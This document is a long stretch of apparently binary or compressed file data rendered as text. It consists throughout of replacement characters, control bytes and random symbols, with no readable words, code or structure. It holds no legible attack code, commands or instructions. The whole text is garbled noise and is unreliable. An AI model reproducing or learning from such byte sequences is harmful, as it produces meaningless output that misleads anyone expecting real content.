ԩ� ��`QG���7���� jXF�x�T`�&qY��X�Y�qY�t�T��w��M4�@.�Rبw�beHT�#���%7Ѫ����h��W�k$Zã#�E�����&1�� RQe��8VJ9:%���5#��@*�ph�I<���G�?�����_j��3J>��
�3eEB�J�Ҁd�`q�|�u� ɩ��7Lϙ��ӥ�
��ΰj��&��D^@��PH�YQ*N%��� ��?�X����S,�d`@���ٴN� Y�Y�@N?�N46�@�dGfM�"d�VIV���Zb֡xI)�E�#��z
8����J����cĢ+���)Q����飡y����]*z�I=�����
r�%��%r�ʭQw�]��U��jE#��7��'Fs5և��Sv�Vw�u�h`9�0����� @*�l�i�Y`�$���L�@�$3�Ф��@�0�PB�DB0���sGK�1v�j,�����d6{�����C@���%��m�Z��x�v��JD�J�9��-/a*`Vܛ���X��(��\+�_;{� akg%��S���Υfۂ��q�"�|�A�G)�G��YQ l+��I�?U�{�w
ЫgUWG�G?2g_�sce�̔�� >+�'H�=1a�bZ���{
SCH�����jm����B%SNU6(��r*�JΔ��xZd O1Tl��Z�.�d}����N�qXx�ڽ�"մ(PGǬ�[AH��[��u��Ȣ����*g}�g�g�p��KE�Y�L�B�lֶ�	9��|	�����
�%W4��]����*7_6����`�tC�rV�~�VL�?1U�0�Q
ze���:���>�@P�&�$��5�A��K��}���N|�N�&�49R�8҄Œ�8{T���{���j��V��]!�s,(�Ω�0p��̵���L{�Jp.�;�3��Z�z-}����y��]H��L|�� '��pG4�s��9Z��qZ7���#$�v^�V:r��	
��D�k9�f�k�o 2n 6��$O�~�
��
F���	���S m�0����|
;?Y�-Q��O|�ư뀲v���'伍�(���Z��ܿ�<F�րip�фY�P��3%M���	B��U�*��}2��gr�o�G���	��G�g�~D�wˆ]�}��yR7��H�|����
J�eQ�[�nc- �$]6ml�-�8��q�a����p�֊�������\���i��r}4Zkzw�\�},l���eϬ���F|y0̺p3#�����+ت��Cٗ�L��R����ҭ� �7A�*Ϯ�[�L-��g#�$�S�7�]۪0.�� \�����>�a�N*���
���}q�U����z���"攫C��=*��7���;�k#,�����f��z���42Ȅ|���D��}�y�V��I���-��=�7����Kt�ؼ�P�
����b^����u��m۹mb����#9�
�s>�u.=$ ����Ƚ���k=��x��]��g���;U�0Z�z��[�'S<�,�5��gEn�d;������B^ٖߠ����J���;:Κ����;�������e��E��_ ذ���^~9۽n��������3��ދ�^��w�����p��X�#���.��L�cF�	N��o���&�Ƒ.� �Qmc��3�C`�3�� ��=ߙ��}r荭���CNޫ���H��ENy�̏��,D�0��0�Z���(�
� m�b�d��������	2���Pt�O� ���^�7����!�^�KKϚ~�4��Z����#��*�y�%hF�0��m��m�^�|�>ި�ȫ�����1:K�<`h~�f�5���
"�������<������j͸mw���O������BN���N���P�
�̍ؗ�0���	���~�1�B!��ske���}�p`r�S�u[��������ݜR��W~��M�"q�����K���FY��
���#}�&��ܟ�׼i��(�����O�~���o��.�@O#����N!��.�� !�
 � ,    ��  � U	H0S�%\�I�	�}=�.�X���褣���H1y�$�f2n��a퓍1�!��
 `�aǋϟт����燢��)A
��Q�=�I�����t+�(��uPo�VI��,]Ӣ�µ[roC4���V-;�����F���J6$MS�����s[�xE���b暌I�q}fj��mΜmc\����R��jtJ��׊�e}�Ҵ�a�4��ć؂��򂞴
�r'���9=O|D���Yu�k½�wo��?�[n�����ӛ�>e}���w�O�zw����7*���(`+�6��Bx`�Pi��` Vh����x>���8'�<g{����ҩ��s0Bc�'�G#/-�(#u챘�iKls��ad���	�D�JT}=��+TV�EKM~��\v�g!Q#��if8d�Nk����)��D��Ҁ#�,�Dm��gC1g�I*aI�92�M4`��SV6�Y�-�@_Ne
�Q���Ɉ�XZ�ŕ,`9vU@�VZi��!9!��s	"���z1鯃U��\sϱ��I����³�X�e�fP�)���	.��z
�!������n��"t<�E$��9�|�M��#���|R"���+p}9���|>�wp%��p|#��~�!��$��V���
d}�����c���p�ҡ� �H�2n��r.�س��|bs�t�,�ݵ��sA�|>֑�RV�ʕX�ŕYn�%�_�y��p����m.���
��n�m8D�		I�X�wp�2�B�J/mT+��aE4��
&~�EeO�l`���)T�BE�T�vb�DaVl5�WY��VWl��k�ȅ���P���`Gv���!+�ˊ�Q��N+S�Q؛&v~�c��Vo=%�<f����n��3o���;p�$�>��G�c��0�����{�ן��A����)��;�p�m��c��\T34�}�)�}B4A��8J�Q�����Ā$T�����{Bґ�� &��Sz\�v5CiiI_���Ɔ������۔�9M-�@5����F�Oj"��L�8G��J�s��>09P��+K��2�F���*�ɋU�R�"�
,���\�I��0�@-Ҁ�]Q�(����Yxp`���dg=���'�Ek9�[lx��� ����׋e���A���_���U �C_/}�/�I�L)@�2���d.�Ќ�����b��`��X0!z�ed.f��p�̜�C$�b"ͅ?c΋j�A��0�׼'
C(��9ퟶ�	�V��E��]b�V�4�m�g2H������m�p.r'�Q1o �"�<�����,a�$.pY����*/���_�S�d�)���*(�t�|�a�B��h���k�`sq�T��8UIZY5xزޡ�G��`��'ryJ98+o�{e��gM�l62$����������?{���uJ���͡�O"&�&4����f8���:���&:=��R��1�H��Ή@s��G�)�/�&Ox���g����p6�}�����'xT1ק��16�i��HM�kT����d�"R7Nf[b-z�Zn�Pd���TJQ#[\	F��٠��PnT����,����F7Zj�?��L7��=�Tݐ��
�� �� �,�`�MJ)`0XiK|����(�%J1�A"�9�&�Z-�BB*SY�e�+!,�V�%Fހ(\���]�aoFL�E�����'
���O?�f˗��i�8��jS2f��0A����/���h�-?���v-����Fo�[ߪ��w~��ε��	�j8L�5и�'���X�@G�%.y��G��!*ѳi� ��yA<^,���z3	:T2��yc�\��hp�0B�8�A�����P�\���&�[P��S9XWoa�� RI�5F������r�ëx	:����J�'�Ӷh�+Ø�n�Q�`(�"��_a- yȈ�wВ\���� ���I\ɖ����I�)s6�>:`h�+Z�el(����Ѧ3�<�7pQ8���̶��%-�4��з.l^���g��j��ᠣ�à�m��Х�&#9�O�v����a�%!�Y�7��;�)��wC	JK��Q��\�p!�n��A�������T)��$����Xsw,p�M��B;k^� ����<���w�c�aW=�QO���&f1�R
�E��c<�+;������Xa�&}��X  ��R"�s�6�gG&Q$���_z҇�{�*♽����T���U)��Zn��A_��'��~�k�
[y�<S.����3��{���gz���x�[�@;����R����+���@D�vpG�6�''�E's�EQj8�'v�R�(�E��p�``�
�� �C*���USQf�q��Sx~�_g�E�)5x�PA_C�aT�
Wa}x�+m�)uPUֶa�� H��<�qb'�y.�RT�'q,[@=�Do@mX�$����
��=��D�X�|�!r,�rVQL�Kl������6Y ��g�z�#��p��{Gq���e�h �� *�$rN���Z�ef�!~�rD6�#~��[� ��!�r$7~�g��g6 h�Xh|�sA���P�6�� i�xi�u�v�iD�Q%u* 7��m!�Vʓ}��e�`ʠT���Tȡ�dQPW�z}�k�����)�&,����k��l|G�Hw4���w����\F�1bH@���y��pB�B <��I�4x��!�g��e��en��M��{QfoN�t��y�F�T�<FJ~ey��'>�h��|��|��e��e�}s��2��f^�e��!��f��{/	�q�Bc~ t�0����!��!�Eo��Y"_7���\����V�Hd��WQl�y|�ǣ&%�%8�E�H7%�IȐ<^g	@ � Iba�*����""a{!a�p�ɏ=�;�Gw'`�����`��_7%�!k��`L؛����h�m+��<��	��qaHWz�U逎>� �]��&���q]y4�d�a-�`�A�4ɓ�9J>IJ�6�&�7�D���'�UZ�H����:�����Z� rހ#�f+�~�[aɊe6��ؠ��bfI[�s� c�Lrh]��|A5Mh����$)z�zY���{G`i~�W[wTg<`EvB���Wǀ�b��u@�``�Q�:Ζ��Q3�H"���d.�lI*m�!��9�2Sd�9�	������� �dS������=^�F��s��Hb����Ґ�QC�RPR�$����n��)X`�݉M��{��V�1��&J�����f����&�|���D�Jو������a&8x4�G��!r
�B!�����bIO�w��*\/cQ�������W�5�w�^C�|y�{)�J7q��!u�X79j^��z�Z���I�r�Y�c�w��B@�(.}w9Q�B,��<�S���A%�D��Y�V��sc��I֓F��Q�T��Qi��sՑ)���!�XO°���ц(��2@�eL�7�2K'�9-��w��^��t<���0��p��?��0J9!��q���5'7f!R��Б��~^��jk���Q�e��u�rĒ�RC(�����uFq`�g��D��&���ڗr�s�=�4��7Z7��}��蚮B:�8EB�W�򪤭H�c��3����Z�;f9�T�"*e�*S�_KѰ�S.���a����A���+�R�9a�P.c(Pr/���&���"�Z��� ��z���Q��V�:��9�AKXE�vH�X�O�G�|q
����Q}�ػ�����>߷�����A�*��u��"sأ$�j
!ښrI�7�sw�
������*�6���s����:��4�-\���Ej��@���z
V��jaEh_�h�Jqs�xrG�x�&� J���#ŗ�_q�a����yz��j Fb�y��I�{�������!2�B9��񞱷&8���N��]�E�8��Q�r�|���j|�;����Y0[e��1\f�Mɑ�c+��5�LZ뇵�S��h1���e"��*!��dI��JAkv� �sh*���d���W�:$%��KҢKF�w'��]	��10�U�^2��$-��ux��[6-/@[ �=XA_Uz`�v���k[����U�9��
�+q�G������q�N ��ȟ�-˽�Ɵ3x�QfB?#r#�kÖA�qM����Y�;��)%~e����8&h��M�sL=��g����YV�7x�ѴK�!y|��B�"�ʵ�L��##��H�ʷ7��|ұ,�G�W ��6�λ\�s��w��\M��g��|�Ș�3{E�8��(�5���41�4`��l�8}�dOڎy;Q��ә^�)~wFAvb*��)T*)��aR����L��h�7�@�V�=8Z�+��1g;�� � 5���6po�4�`$�I��$�������-7=ș6�}�&�C��9�*�̽�Ӓ������M�l}�٪�r%��Gd�����7�ʞ�J����jB�����+y;�s�F���#
�Ag�$�{�����6*ܭ͜'j����ֱ�,�2(RH]ׁ@ �Ƴí�Q��6��J+��s����5dW���$�BP6ha����;�ۑ�K�p C~E^��E� t.|���#������\��iǵ��$��!u'}|���V� ���8����,�G�[Ԡ���I��j.c�`2���3Αg��נ���l0:����:�:��N�(���ʶ�,�._[���y	G'&�-���6��D!�\@�?
�N��h��QH�֠ͳ�I��x�'�Yʼ��!�ý�����ج�;�J�Wl��6�n�av���CoU��;ޘ̠�h�,[�)��������Y4�l�DW$]y��Zp����8�Wg���c�V2��:X��C�re�Ӝ�����1�)x��,�D�:���Fdz]��稬�����n��.2C���lՏ�Et�C���@T���b{�(��n�Q����v�p�V��t0ǰ��,t�����XKZ����͎�\�؇-�ξR�ټ6��V�˾��N�-��8ʒ�C5��6�����S$ȨJ�b���C�Ru������{�~��=��]&����~���$�W�jOZ��H��x��+��g�g���Z���$��2�?��4��U���w�h� ?2=+��x���w�q�th��]��*��+��4�Ѣ��~���zԢ(Á4w�;�9+�K�o�J�C-�͏d9�0�/S�]Pk��	�Y?�2~�
�ֳ=�h_����zn�����Xu*�`.�:���I058@[��3�$d�H�M��b�h �$��T�\�f��r���Y�ڈt�۱�O4�z{F�hQ�C�~㕴�9gQ�NiSUj�s��h%ī��Z)�#[�k��fӪU���?vZk1^ݭC�>�CE��!|eF�p�K��-f,�	�|�6uZ��Q�/2k6��2fΝ=;#Ĵri�B��Mk<H��3���4�r�q���n\i��v��w\Ӓφ�s]�aF������m?��WBEG`���Jy���c{D�
����%�>������E;����F<�@<�;V�"�7�@��*�,)Rㄵ��n�D䒋��(z�-P��/��1FPdL��*ܒbG1�Ƃ�4��H"�,�ܣh(�B0��n�"�R^А����a2�"[�GF"��H�Y��m�4e�7GQ&"$P$���S��Đ��jiP�X:Ɍ���n�x�L)� M�JU��R��
-�k��<U,�H5�T!
�ŋx�R�	��A����C�����8�Lÿ"-v�P$mM�Z���I����Ҳ���O�Qn�*w����v+θ�L�š殣N]vu��]xO���ڳ�=|�ӗ$_�X⛯�\x�q��oG�4�a)q��߰حV�\M3	�L���<E�s�0��(�-WTNqF��-Y�#�Yȉk��a'�̊�*�ˏ�qe	��6,�M��g�,Sz�1�h�z�ak8"�����ϓ�#��Ba��DsJ�QUn�4�h��vا,�tS��:�ԟ���*��&�3py�gOk�f�,W]wu�W`�LX�S;ֳ�G�*tc�^�t/�2au8����8V7v�\$�Jm�sȹ��mG�4��;��3>�6�̏�=��y��4�$���`+�D@:�B�#&��%V�@w$J��1θ�:����9���/^��>W�n��d�_�tƣT�L���� ���BTZ�M���U�hJ�B��W�8�(r��a��'�X&ƘI{����I2Da؞���D�l2I[]2���Q��F8�F?e�SEyJu�	F1ThA���B�44b.v`%��9./>�[�(g9^�s�yL���9b�ni�{cO9�)�Y���2bc�? v��pT�?���!�k;���oxkSS$�e�@cj���F̴M�m`�^�1T���D�L �e�?<�����?�l�ZH��:�o�q5B8Y�Pa�(��b�M3�I@"����4�"���N�K� �PhphE� \b�;�ELy�{����i�q2�LA�y�=d�HI�ǯ���p�;_���n���vĺ���z(***2-�V�I%A/�D~��6%��yj��Sc���5F�K,]I��IT�_�(�J��Dn7��]���C"�d�䢚*�x�+�O�4�Ɉ���|D&�JRVO�F?ԣ�(BV�� 	hq��+��8( s����i!4H�|�rt�\���5l�)j^���֤�]O&Ҍ@�3��=d�p�V	���h�i�ѦL
�["\+*�P����Ĝ7��i���O�J�e�AD�)�m@IL>.Z�t���N��e�Q���.���]�G<�!��hjLh]�j�\a�{�Q����|oʬ"ڱn4�#���k�P9D$n�խ�fwO�*����﬍ ��!��V'vN�O��p)I�=T�g`�G����BL��1J�,�SK��/���ҡ�_ӯP:�g�l��2k|�:<�����q�(� 	��>>�:���z�� �7��e0�Ůj�kc�υ������=c�OF,�.q_�ζmA4�r�
DЭtr�#}y��N�Ud�vI� 1�i9E2��]��-��z٫^(�р�|�u�����&���{��ZY �V��H;g\�B�n{<�$x�d�c�zU����xka6�C�{�a�FI0�Y�{�X�*L������Yv%J�a>)�,��6��h��"��/СT�̰oHC1�Ld�#y�K�����1l*�E��&�zw���<�8�f?�/e}��� [�޶�n&�>�!珄�_��]n��#7�p�O\;��:Rx��K�O�%ҍΈ�Z��G? H���r�,�= ����K��&^�:��\Z������w;5�h=�[���Kj�����0�:Û��!�P�!��'�}��jsPbe��Bl t�h���*#~�q�h�/���"\��n�d"Į���U#.�͓���Px�hYi���5�
,��bA��|�$���Y?�V��ܽh��(@.���d��L�m1 ��K�ʐ3�?qX(��\��H�Ae���S���.���_�g���:v��h/f��KG�RYH���,Ag��M�6�:�{/��?\�Y��J��c5d�����ۜ���9p����\;*��5{z�b�;c��N���S�;�پ�Jvb	@ٰ�6T��R�X<-7qc+$����UȂn1?p�9y18 2�9��
�C=}[�x�)+=Ȃ�����3|��J��c���$ܲ�88�8ӊ�MۜWp���S���'�C��6�
.�#?G��=�>S?��|5&�9�#�H[4�:�H��D;� o07�k�{�L��� 5Ok�M�(t���L�)�!���2�������fZ;d��8�4X;-��F���h0�A����;'p�9�6ӣ�(Q�����TR%ok�"L�U�C߻2��2$��ytG?@>�C,��$�d�7��&!9�0�B%;� !HZr��R�d ,xG}d�$�É�2�V����a�xȒj�EU�-��>�����'C$c�MRD$��Pj��D�� ��J��K��W�
�E��?�E�↎�
����,B|Hi��;�'(��I#l@��ĝ$5������N����E\̌��+Ҙ�Ad���H�5x�hlA`�#�$����藫:9��s �q1qdDkS����$@<0 )l���H�<B���p;1��Lz��%���u�쑄$C٣�"18<��p8{�̔��͉�C03���8P�^J/�`xZ�@2��d3�)��0S	�<�<k��<?�"�"������@\44����(�C���"T��Rx�Q:�x���8Wl�&�ϭD#�	�������E����EL̔�������'@Z��*�CR*t��Hh���s�k��<�t��틓);Q��!��<��u��9GŃ��T�˼M��=��2Yh8w����Q�s��x�tHu[J�<��L��$HsC��=���q�Mx�����<<�۰��@0	�E^��ڢ��2Ǖ|��8{�9�3��<��9H���ET�������SN�D��.�4 O9��%�Jh1
��|Xl@�R��J'�N�T[���K���D`q5�8�K0���YWM�n��߁�`���K:z��朧^m|�n�%�<A���Զ>XVKģ�L��z ��Rl�֌>:�H�,�(��2�ORt2�H'e�t]�-�~S�My}8�<�-�8�-<-/EK+�d� C(5O���>�;D��;�����L	���=�D���"� (��>�S��(��D�<)V����� �(K��J��X��P���T�|/�
��#G�T�.`Տ)UQ����m1�U-��yW���>.�;Y�F�Z����_�[�ڥZ�;�:�-ۊ�8�αbVf�V �ʤ�%��
>����41ˌu$�0�6o����UEY9�*F=��\Wr8C��w��y�W���7d<����==��[���R�-	��x3�$L�b]�����bj�3!r*�"�=�S���dy.��-/�Y�p�X�L7���9V�1M��I�O]�O��J���L���}��T����Y�)�K�?2u��3���P�5�,\��Њ)D�P��S[���M(]e����A=aV1����`�e� H�h��k��/ ���h(Ϊ�j%B�Q~��`�[�m#��<+L���܃t��e\9�.�\+�Mm�Ϫ�h� 2�\�Ȗ\c���3ݭ6[S�eX�a�� �?�AI3I���]<͹���B["L��sk4��?�ё���������+���)��^��YS�����1�����!Z��ÝU�=�ĥQۘ�]����ߧ�_`u��5�4���Ap�	���<fT��)�+V N�*^	�PVK��>��	��!���j�`\�VŻ��c(��A�iS��v�M�\\~R�|�������#-Ԣ8ڀ!�� � p>0����@�l�Ub-�`E��u��lX����q��I�$�i�&�X�c�,�"-��}�C�%�S�s;1���J!P�D�O��^��S��^�պ Ũ��S���XP[$Z_b�9Xڎ]
�dH�Wm�@�<�UL��J��\U�e�$|�yP+y|8~=�ԝ*̔�A�3�fmVY�]�[i����`0 �[��j`��cH�� +�Ӽ�3�Vڃ���+MY����W�F���܍� �bo��!�8���qV�V�%��!�5�����]�E��qtX���a�❾�Y�Z�g���Ch�݂� YL�4�Z t�Z�+�Ij�<�,O�R'��J�v���c�߾�����]�1�@�ԑ����]�&Z�*���p�阞dE������_��Fq �+����M�.B����8֧΅f]V�|e��]���a_�o��oI���,�ee���?�C�q2�VW&UW��x]Bͥ8�W��k�d�������X�Fb��N
��rg7�FFؗ��癔b{��Z�IT��������f�$m���Զ?re )Ik�e�Fxn�m���4��h��r��hR�r���5j	i���j��/	s2�K5_�A4����|��閹>b�m�r���ͮ$k��K��ޚ��aE��Ϛ�i c]�ɶ�`�WnV]�jī��&p	����o ��}8S?��>Ѕ>@��n'/Y^�o�&Eȸf���p�eg�clF|v��\fDF�+�<0"Eۋ�=���;D�l�N�!��┘Z!���F����p�"?��b�r�1�$�1�}�y��z�
\��h�n���߆-���-����F�%���c7x�]��.�Qk���b<g<O��x��D;���Z��Փܚ,0o�MT(ִ-��VVKWu @�y���H��t`.a.����TO��t9E�$wvs��cate���Ϭk.�W�b"v��57qa���x��){�*���V��?�(+��0�b*��Xu0�K��؂V#"�-�Z_�c5��^��f7�}mf�4w����z���V��#��r�v�Ϸ@=F�n��|� #�Hx�_��_�}��6x�|/��������VG��G<�8Վ����n���x�BτCh�]���U�Eo�����!�ll�h��7�%Q�2���> ����7�>�����aw�-�͇|i�s�NIX0�A�ܒ))2i�"da��D�P7r���GW �ŉ����VFI�U�$Q%SYҚ+�,�2��V�?B���S�L:�.�;����.�H5#�XX�n�%F�װH4yմ��Wu*�")k֓:;]B�
=Cz���7�J�F��0�Ċ��.v��1侼";�r���6[��Y�9ПC�F0�����\�[k֫�#T�=Jz��v�y��jg+���p�|�Q������҇o=�r�������;�Mnv��2���p�!Cq�\�u�Ϻ��^����}�����Q ƀ�M!�V�� �'49����S�D1�\�!�.rć!�( ��H9�t8l����84#��X#��(C�SB#GYL�����`+�h��/��%<��$:�X1%�(��V	�%W����<��e��ƙ�x�)Zl�9g<���Ǎ4R�J���F^�)(J��'���Q�N��M��S��1�'@���������
.t� 1�D��T�@�X]��Yl�5f.@��֭��ŀ"��E^��E�`$Aa��b�b��3-��R&ٵ�Y6�ft6�gJ8njܐ�	��k��S�tT�y�����R�|��/v��+�u����51���9<�d{��ya\�^��p�p~�A�0r;7�~L(��S�V������|�D<������a����!� �!D��"�Ȁ
�y6��C~(�#�,���Z_�z`.LN�J�z94cO%kWg�� +����+�L��oڝf��z&��vza�,U4��j���w��*A(H�?�呖��4eNG�E5
�C2�	��r���z��z6챢���Z�\d��{t�k��`�*K<���[�-�m�o�x��7fy�{J+o�"�R���
R�d����B�J��o�I�/=�%0rw��W�_���px�B��e�xy�����q�chx`&L���h+b�t����C�LC�
�cC�0!
S���E#Z[�t�,`jN������`X�L�`���6G�mkI�]��*$�,vRyb�p��IQf���8��nⲞj�E�7\dF�#\E2�'�A�$)��"��
%�zԤvҒ�d�sD���I:Q��t�3�P��C'ήeiaC�xɶd�-�`�%0�FC��d�N�<�)O1wi^��'=.R�M�Ãt��t����3(" �*D�{|c�4jV,w�&~����Y���x�L���g�<�� xI��a�_w�c�,���p��Z�#���m�@��:��i\s�	4�̅%� �B�5t1��q8(?:b�����ѡ%����bX��W�良#�:�b�%؁��K_A���f�-m�cC�n"�X#��8��i �w�(�)��F�c��(%O�ptN �!O��O�#fS��"��G�.�]�$[�!��P=�Ф`���	�D��$e)��Jʨ��ad�+��[�r��DD �7��oѳ��Y��g~ Sf��Lj,��\�|Al�xi�h��j�w�4g;
�gQ�E�h(���xKWA��3Omh��?�P�bT�D��P��Oְ�)x�>���@t���ve+�e��K�񪊤]��u��4��ZWLO�R	qc�s�C�hF�PD"{����ƞ�r9�c��x)D"r%F圦 �T�F��P��ET���ܕ�V��+�Nmd�U�Y�"ָXLX��,/44}��o`\�zʹVF�i���xWX*ï+ ,/i��^V������!(6c�M�r��L�Rv�^Lv0��f�Y�0�h/K�'?�5g��QԂb8�V��!g��3� �=sKy����1h|���/�7��
?$w�ʕ���{(J�Ω����C��B:��>5�˻�?jf�+���!��^�M��\@u�q����G�X.
,qEN0��ec�'͞��E�3�WU6:�v5,rP@�<1Z�����k�D�=f(�;e�c���0��`�0�5yoRXmTc�F����/��((����o��>�t��2d�e.s�ͤݎ4"F�w�a�M3��?0��.�� l�9��Yf�D�B��?�����h.T�l�^I�q[����F�����\�	u�PU�S#M˭s�\�gfࠌ3>�J`׿�,�8\!�����߉��#��IN"�`�D��UK��9P]{�����
����0���� %So#��Ǣ�� �j�_ˊWX�Lj�/fN7(�Yͮ������#C.�6}a?hP��&�c��%{kX'����͘Ä����h�<2�M�`Z�xv��Y���j�2��2�zs9�@
�mm��6����{Zh�)l!YI�h�Zaf�c�̒��CI�WD��%��H�<��!\D .`]י� zD�4�y(���|^Mk,��%��E��G �����O� ���4��0سyN�	��uu��@^Q8J�M���@�u���9a����M�X�
�qș�['q�f�@)��!!DL�]���@Ya����l�^-H0����@$��a85�@�J��T���8e����j�!N����_�9��uz͊O&0E��=��a����-Z�q#LC��Ց�`AT�O��E�F]���Q�@����^�\>5D �<HtKm�Tl��������M�
��R���J<����AՋ� �i
���l��a!V����J�����c���'܊:�SE�ڀ��5hR�6��뉡C&�!�����������Kn�K-z�jdJ�\b�!��x0�89�e��h�3�b����-��q$���I�3Hٟ������y��5�͈����	]<U%��C�Q�9Fx�9�í-����Y�PEU �,%]�5�1v����gPJMHtC�m%��]f���O%Xޑ߁�b��9������:B�c��u�!�����>~&"�˘Eۨ?~�n=b%�[1�>$D����DR$�$�H���y]�xOX�$����$c��1��J�dK��K����Mv��̛�N:"|@g��s8�O�3�*%���M�i��j�i��E%|�b��H�m�P��ݟ��ӵ�:��A�%�N��Jh�Ս�	�����XF _�!3^F�� .����Wa#�!fb⠂j�5�x�J����c�(��;V�U�N~� !���Lg���X��$��vY�$�������g^4$l�U�Ґ�o�H�a#L FrOG��CH�"��Kș��`ٚb N"v6�L~'%"'�[mBMB�2aG��$L�gme�u[x�'�K�	\#H%}�?���fq1���>�����)#�����G D�b��H�$ҕ��p%�p�T'�O��@=U�V�E�h�푰��h`���&k:���:�B[�J�fUVԨPܨ����(h��iF!���U	T��ǲ0$j:i��$Nihњ@���B�>�}���!n�F��q�K*g����J�ao��ˑHJ���$'�5mZ�$�0�n�"����x��� nB�)Nj}���j� d��D���K
���-
/����ꪪj�4N�άv��⪅V ��%���5���a>`Qi�Q)�fٱ.k�#�JX�L+���UDT��#�lm,+��>����@?zޭIܢk�b�%�;���ؘ�Ɠ��fPh�!���}�f�j�H�iׁ�-i���X�XS�P��d����OF����n6�ivz\t�$~h�jq�&%���n�5*��,�����<���A��Q/�!�V��\����1\Y�Y�ɇ
JH(�l+�A0oM�� �^��f�b�赭�(�2�D��J+��-e�#�z�҄N)l���學�S�x^�M�p�.[��߂���.��l^��\��������\�4BoJ.H�+H�龀4������"�O:��_5匽B��yh�����.s؆�pk쾮8W���_K��@��l�C����n! UE���2�,�)��mjީ��_9�� ��}�-�B�\�%�F�p�=p���
ʥ�Tm�^N͢o2�h�RI��P� ��-��Rq
�گd�Ԫ�#�4�#<�:1�i"AQ�-�"ȸz��iXA����&�X�$x.��J)*1F�pp��2F>.����~d��)	��"'<�vP�#j����.����֖6=P#�sv�^\S"m���	�e�C��Cyaj��/A{�g)�,���@�����$�D�Hh�&�	�b=_�Q
r��ڳ�1��M��Y^���*ru��ڋ���ZJ�*���+G����Gc1/"�-U<�!�# ��#����t$�G=��݂"�2\��&{r�ޭE�r��yB��P�,��R'5���sH�a \���Bn/��.�0��l50�^�z'�Q��tnY�0��3�Vq~�:��pS��̰��PV8�.5Ay�61+a��9�nέ�6Ej��g��S�v���Q�MJ��[-F��Z���z	�,�^K4��b��&4t��I`a���CB�گ�f�1���F����/�A�@�"�#"3���/$L'wL'�$;&:�͝�P�t��4i��h�O�ŷ��P�'#5S/5y'�t�ǲ�uf�E<�r.���&� Ww�U߷3f!sq��%��ZCG3���r4G��u�b�rh3un�j%��d 6	�TE��;�:�.�9���Xy��
�
�A�A�QV�*�v�ךo��*�v%���EZP�B��&�
>�A�R��������~�2�������pC��t�/r�S��<2r+�dFW��4M�-D�BV!u��wC�(?�d��t%�yP�wy�yl�XC�7��rU�7���7}�W#zX���ixZo��i_�_�g�r
8˵\����g�K���y���%vm�4��Rz�m�u;S���2@�-#`���M����:����:X������=@����V/��Q�S�L�ײk���>y�z��9�?���{qky��K{9e�:D5�-��M�2u봚uh�y(�2�ͭ^t8<��[�ϲS�����{�k�p}�w0#�W�1]\c����iM�8u�Z�55S�e#Fz]�\
�5z$��ϓ��z�ԩ��F��1�V���:�*��|V*����®'�6�8޴8��b���.���ԑO������@3�����L�����z�Cy:�{���oc/%R��="�;�{p�;�'w9��!�<N��|���2Ps�		�U"�x(�/5J�|���KÇ��}G��':Ň�g{�0L���.��03x�\=a:c�g�S
4KA�p�567S�ͽ����#%�����*�3�U*�i2��&`  ����Fh��>s�h�C� ����}�F��P�D4�P��[2К���s���j�?ςe�'�o�*��(ca�\F5�dǄC��L�a��N0/:�qE��FA'�ʔ+Oz��%��Id�ĠgΛ:yVdM)�.�KԎA&E��4u��SԨ��P�j�j.Mb� S�����[�"!��Eڭa���U�&-����q7�]7Zv�uCp`g�|�4%�`�� �D������U�"HJ�ȒE��\�Bgў9�6�tjթ��p���a=��ԮF嶰l���.��I�K��#� ܁���3_���r�榇��ϛ�P��G��<x�HS$�$j��'ʝ�r䐸E��K��呪L�^��S� �x$�fH� �����r��%�8�
y��E�pC�N����	++hX�h�e�[� �d�c�����"�
4�T�p%�@�$�peG%�0����eJ ��cG% �B�"d���%���Pb�4'��&�<Ӌ:�R�4e�1�"QQ H)��(�t�4#�
:� �BQFV��QERf�$ʊ�XR	Ӛl����BՉ��:UHI����s��Г�*&���-��z��\�:�_E�*��+0�Z��dc[�;h��*��ZrL+�JnB����U�Z�{�	({V��x��t�+��z�KN]�������� �K���8��:���˄����oV��Z�>z7�+���!?J:���Kc!B�딭k��ܡ�B9|Y>q2�D��:���N��;{���/{V1F-���F%X�?���Ϩ�d2�h��@�N2h/'9���SP/|����d�%�H�{L��"�%��x��C9��oD	
�RK�&|R�rI#�AI��8�Hr�65E������GU�S/U�_a�U��COV�Ͳ+_�B��w���\����c�m�5ߕ��Yh�B½*�P�.{^�Z�-��oǽ>\n�xs�]w�o��f^>��� �����`�:[e�UV�&u�:|UƠ�hU�<�B���u�џ�l\1��Ȃ���8��@H�C��Y�d���D1 �'XA"+|�<��c�/��1�!�f��(X�u��´��`L@����d�#%�G��ȑ��4|�n_z�ڒ6%0	IGRB��Ѝ��K<T�@#Y��q����88:".�v��� U8CQ[� I'l����>�R1#q���Jv?���u�* �nU����,,���v;���>y���P��O|��%>�f�b3�	��=P�z����pc
&0�����](���>��K�u֧/���
�u�	s� 1�Pg�84��n,� �±@��"�i�)AK|b#�4��4�wZx�y,"Y��P!U� �� �4�(�z8F.%͇s���n4$��i!@����'*���U�A��$�CMW�R�Nڣ-�K��bbE���c� ��A��tl���G�*&���"*SQ5�����m�*Ē�
�B�����e�׽�2��R�m�@�D �:/� =qs��KH1��Lz�F��l&wܥ��>�U�5�5?gXS����ȩ�����	C-{&�B\y��d����<�6�R!�D#���]�YPҒ�iN��;��4dB�y�uHH!��f�9���x�"��i��Z�����!UnI���E�Um�EjKC!�G7�[���4���7:[��T�4��G�"�S�T�!��R*���`/��,Ѱ��aFvUs'єJA��3=g�d�Z�Z���,�)�����7��]y�,YB����)�5�vz�Alb�U)'S±�����ad� v�WM�bӳ߼l��Lڋ1W=�T�m�S���@I<�rғ~���%Ddm	���$\�1�!^r/DaDq]���0b�ή�9��{|��k��TTƑ�w�LZA)��5;��I�/����Ѝkp���4&�e ��g��k�;{H:RۮE(6��od���_X�v�#<aog��J�$ɹ���Lmǉ]ew#P �hZK��]��/�w,��P�ٵ��*�-�����9��:S=�w�ɧ1,hG�3T�T��Ƈ�=�v��\'57�Mu]`&�ʭ�L���1�m+ɀ�˔���]p��<�}�H� whf���G:�a-	�8��Hn��������n�R�BO��ӛ�t*����i�ډxD�J�R�ђ�ģ*������^+���-Ej�9�+E�No��O˸��!q�	"��j_^���ꠣzao�ۈ
wAĽaC�[�������g.P?�%�-���Ӭq�
΋[+���,��{�J�R�����g����Z�d�e��p�09�������h|��'��c�q��^�����Gf���6�z'<4��1�����s:8���=4(<J�戎�����i�D�j��A�A�	Ҫ�\��>�@t�̮��NA0p�xHFRMBB�&oP$�n��L��L�.���* @N��ƣ ����\�F�a���m�K��G���	#���BO*�
�
